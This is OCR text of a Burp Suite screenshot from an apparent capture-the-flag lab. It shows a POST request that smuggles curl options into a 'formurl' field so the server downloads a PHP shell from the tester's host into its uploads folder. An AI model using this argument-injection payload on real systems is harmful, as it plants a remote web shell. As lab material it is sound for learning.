 Applications Places burp-StartBurp Sun 20:56 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.24 ?
Request
Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
formurl=-o uploads/shell.php http://10.10.14.11:8000/shell.php&submit=Go
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Mon, 19 Feb 2018 01:56:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 867
<html>
<head>
<title>Hairdresser checker</title>
</head>
<body>
<form action='exposed.php' method='POST'>
<span>
<p>
Enter the Hairdresser's location you would like to check. Example:
http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50'
value='http://localhost/test.html'/>
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p> % Total % Received % Xferd Average Speed Time
Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0
0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 39 100 39 0 0
120 0 --:--:-- --:--:-- --:--:-- 120
</span>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,034 bytes | 497 millis